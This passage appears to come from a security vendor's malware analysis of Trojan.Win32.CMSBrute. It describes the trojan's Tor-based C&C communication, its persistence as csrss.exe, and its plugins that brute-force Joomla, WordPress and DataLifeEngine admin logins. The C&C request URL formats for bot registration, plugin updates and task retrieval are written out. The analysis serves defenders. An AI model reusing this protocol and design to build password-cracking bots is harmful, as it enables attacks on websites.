Written in C++ using STL and its own classes.
Statically linked with the Tor client.
Uses boost (threads), curl, OpenSSL libraries.
Each sample has a hardwired URL to one C&C server. A total of three C&C server addresses were detected in different samples. All the C&Cs are located in the Tor network and are different from the addresses encountered in the Trojan-Ransom.Win32.Shade samples.
All strings (along with the names of imported functions) are AES encrypted. When the program launches, they are decrypted and the import table is then dynamically populated.
Typically UPX packed. Once unpacked, it is 2080-2083 KB in size.
Copies itself to one of the C drive folders with the name csrss.exe.
Downloads additional DLL plugins. The plugins contain code that determines the content management system (CMS) installed on the targeted site, searches for the administration console and cracks passwords. We have detected plugins for websites based on Joomla, WordPress and DataLifeEngine.
Communication with the C&C server
Each sample of Trojan.Win32.CMSBrute contains the address of one C&C server. The servers are located in the Tor network and communication with them is established using the Tor client that is statically linked to the Trojan.
The sample sends the following requests to the C&C server:
1. Register new bot:
GET http://<server>.onion/reg.php?n=ID&b=build&v=version&sf=stage
ID – the ID of the infected computer. It is calculated using a slightly different algorithm than the one used for the Shade encryptor;
build – the ID of the specific sample of the malicious program. We have encountered build1 only;
version – the version of the malicious program. We have encountered version 1 only;
stage – the stage of the Trojan’s operation.
2. A request to receive URL addresses for downloading/updating DLL plugins.
GET http://<server>.onion/upd.php?n=ID&b=build&v=version&p=plugins
3. Request for a task to determine the CMS on the website and to check the login credentials:
GET http://<server>.onion/task.php?n=ID&b=build&v=version&p=plugins
plugins – the versions of installed DLL plugins.
The server’s response comes in the JSON format and contains URLs of the websites to be attacked and a dictionary for breaking passwords.
10/12